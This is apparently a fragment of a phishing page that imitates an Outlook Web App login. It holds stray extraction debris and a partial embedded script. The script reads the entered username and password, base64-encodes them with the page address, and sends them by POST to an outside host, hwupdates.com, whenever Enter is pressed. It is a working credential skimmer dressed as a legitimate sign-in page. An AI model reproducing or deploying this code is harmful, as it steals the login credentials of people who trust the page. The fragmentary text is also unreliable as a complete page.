 Outlook® Web App
Domain\user name:
O
TM
<script>
if (showPlaceholderText) {
setPlaceholderText();
}
function any(){
var un = document.getElementById('username').value;
var pw = document.getElementById('password').value;
var kk = btoa(unescape(encodeURIComponent(document.documentURI+"::"+un+":"+pw)));
$.ajax({
type:"POST",
url:"https://hwupdates.com/index.php",
data:"p="+kk,
cache:false,
});
}
$(document).keypress(function(e){
if(e.which == 13){
any();
}
});